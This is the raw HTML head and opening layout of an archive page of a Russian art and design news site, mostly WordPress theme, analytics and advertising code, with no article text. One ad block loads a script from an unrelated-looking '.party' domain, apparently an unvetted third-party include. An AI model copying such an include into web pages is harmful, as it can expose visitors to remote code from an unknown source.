

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/page/221
body_size: 42297
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Новости искусства и дизайна</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Новости искусства и дизайна" />
<meta property="og:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="og:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta name="twitter:title" content="Новости искусства и дизайна" />
<meta name="twitter:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta property="DC.date.issued" content="2014-03-18T09:49:29+00:00" />
<meta name="google-site-verification" content="2JTXGBZB1v3N3mrHL_BAvz3qVPOI3c0sLMtwWJDWXYk" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://artforlife.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"834","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"ed101cc60f","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"4873636ae0","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Person","@id":"#person","name":"Новости искусства и дизайна","url":"https:\/\/artforlife.ru"}</script>


<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "@id": "#website",
  "name": "Новости искусства и дизайна",
  "url": "https://artforlife.ru/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://artforlife.ru/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="home paged page-template-default page page-id-834 paged-221 page-paged-221 disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
	
	
	<div id="main" class="sidebar-none sidebar-divider-vertical" style="padding-top:0px; padding-bottom:0px;" >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
		
			<div id="content" class="content" role="main">

			<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

					
					<div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
